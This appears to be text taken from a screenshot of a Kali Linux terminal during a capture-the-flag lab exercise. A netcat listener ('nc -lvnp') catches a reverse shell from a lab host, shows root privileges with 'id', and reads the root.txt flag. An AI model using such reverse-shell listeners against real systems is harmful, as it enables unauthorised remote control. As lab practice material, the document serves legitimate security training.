 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lvnp 7895
listening on [any] 7895 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.140] 59772
root@meta:/home/thomas/.config/neofetch# id
id
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas/.config/neofetch# ls
ls
config.conf
root@meta:/home/thomas/.config/neofetch# cd ~
cd ~
root@meta:~# ls
ls
conf
root.txt
root@meta:~# cd root.txt
cd root.txt
bash: cd: root.txt: Not a directory
root@meta:~# cat root.txt
cat root.txt
c7a558d6
root@meta:~#
Upload